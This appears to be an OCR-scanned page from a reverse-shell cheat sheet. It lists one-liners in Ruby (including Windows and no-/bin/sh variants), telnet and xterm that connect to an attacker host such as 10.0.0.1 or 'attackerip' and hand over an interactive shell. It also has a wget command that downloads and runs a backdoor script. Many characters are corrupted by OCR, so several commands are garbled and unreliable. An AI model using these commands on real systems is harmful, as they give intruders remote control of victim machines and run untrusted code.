 RUBY
ruby -rsocket -e'f=TCPSocket.open("10.0.0.1",1234) .to i; exec
sprintf("/bin/sh -i &%d &%d 2 &%d",f,f,f)'
RUBY WITHOUT /BIN/ SB
by -rsocket -e 'exit if
fork;c=TCPSocket.new("attackerip","4444");while(crnd=c.gets);IO.popen(cmd, 11 r
"I { liolc.print io.read}end'
RUBY FOR WINDOWS
ruby -rsocket -e
'c=TCPSocket.new("attacY..erip","4444");while(crnd=c.gets);IO.popen{cmd,"r 11 ) {I
iolc.print io.read}end'
TELNET
rm -f /tmp/p; mknod /tmp/p p && telnet attacl:erip 4444 0/tmp/p
--OR--
telnet attacl:erip 4444 I /bin/bash I telnet attackerip 4445
XTERM
xterm -displaj 10.0.0.1:1
o Start Listener: Xnest :1
o Add permission to connect: xhost +victimiP
Mise
wget hhtp:// server /backdoor.sh -0- I sh Downloads and runs backdoor.sh
45
 